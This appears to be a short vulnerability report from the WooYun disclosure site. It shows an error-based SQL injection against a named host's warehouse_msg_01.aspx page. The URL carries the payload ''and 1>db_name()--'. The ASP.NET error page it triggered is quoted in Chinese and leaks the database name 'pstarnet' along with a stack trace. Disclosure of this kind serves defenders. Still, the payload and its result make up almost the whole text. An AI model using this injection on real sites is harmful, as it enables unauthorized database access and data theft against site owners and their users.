 szky2008.gicp.net:8888/HyperLink/warehouse_msg_01.aspx?type=A&no=%27and%201>db_name()--
hao123_上网 Google
“/”应用程序中的服务器错误。
将 nvarchar 值 'pstarnet' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'pstarnet' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'pstarnet' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +946986
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +821638
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +186
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bul
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +212
System.Data.SqlClient.SqlDataReader.Read() +9
warehouse.Page_Load(Object sender, EventArgs e) +555
www.wooyun.org